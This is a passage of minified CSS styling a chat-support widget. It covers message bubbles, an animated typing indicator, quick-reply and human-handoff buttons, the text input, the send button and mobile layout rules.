.cs-msg__time{color:#0a0a0a80;text-align:right}.cs-msg--system{justify-content:center;margin:6px 0}.cs-msg--system span{color:var(--teal);letter-spacing:.04em;background:#00e5c314;border:1px solid #00e5c333;border-radius:20px;padding:3px 12px;font-family:Syne,sans-serif;font-size:11px;font-weight:600}.cs-msg__bubble--typing{border:1px solid var(--border);background:#ffffff0d;border-bottom-left-radius:4px;align-items:center;gap:5px;padding:12px 16px;display:flex}.cs-msg__bubble--typing span{background:var(--gold);border-radius:50%;width:7px;height:7px;animation:1.2s ease-in-out infinite cs-bounce;display:block}.cs-msg__bubble--typing span:nth-child(2){animation-delay:.18s}.cs-msg__bubble--typing span:nth-child(3){animation-delay:.36s}@keyframes cs-bounce{0%,80%,to{opacity:.4;transform:translateY(0)}40%{opacity:1;transform:translateY(-6px)}}.cs-quick{flex-wrap:wrap;flex-shrink:0;gap:6px;padding:0 16px 10px;display:flex}.cs-quick__btn{border:1px solid var(--border-gold);color:var(--gold-light);cursor:pointer;letter-spacing:.02em;white-space:nowrap;background:#c9a84c12;border-radius:20px;padding:6px 12px;font-family:DM Sans,sans-serif;font-size:11.5px;font-weight:500;transition:all .2s}.cs-quick__btn:hover{border-color:var(--gold);background:#c9a84c26;transform:translateY(-1px)}.cs-quick__btn--human{color:var(--teal);background:#00e5c312;border-color:#00e5c34d}.cs-quick__btn--human:hover{border-color:var(--teal);background:#00e5c324}.cs-panel__footer{border-top:1px solid var(--border);background:#ffffff03;flex-shrink:0;padding:12px 16px 14px}.cs-input-wrap{border:1px solid var(--border);background:#ffffff0a;border-radius:12px;align-items:center;gap:8px;padding:8px 8px 8px 14px;transition:border-color .2s;display:flex}.cs-input-wrap:focus-within{border-color:var(--border-gold);background:#c9a84c0a}.cs-input{resize:none;color:var(--text-primary);background:0 0;border:none;outline:none;flex:1;max-height:80px;font-family:DM Sans,sans-serif;font-size:13.5px;line-height:1.5;overflow-y:auto}.cs-input::placeholder{color:var(--text-dim)}.cs-input::-webkit-scrollbar{width:3px}.cs-input::-webkit-scrollbar-thumb{background:var(--border-gold);border-radius:4px}.cs-send{background:var(--border);width:36px;height:36px;color:var(--text-dim);cursor:pointer;border:none;border-radius:9px;flex-shrink:0;justify-content:center;align-items:center;transition:all .2s cubic-bezier(.34,1.56,.64,1);display:flex}.cs-send--active{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;box-shadow:0 4px 16px #c9a84c66}.cs-send--active:hover{transform:scale(1.1);box-shadow:0 6px 20px #c9a84c8c}.cs-send:disabled{cursor:default}.cs-footer__brand{text-align:center;color:var(--text-dim);letter-spacing:.04em;margin-top:8px;font-size:10px}.cs-footer__brand span{color:var(--gold);font-family:Syne,sans-serif;font-weight:600}@media (width<=480px){.cs-panel{transform-origin:bottom;border-radius:20px 20px 0 0;width:100%;max-height:75vh;bottom:0;left:0;right:0}.cs-fab{bottom:20px;right:20px}.cs-fab--open{opacity:0;pointer-events:none}}
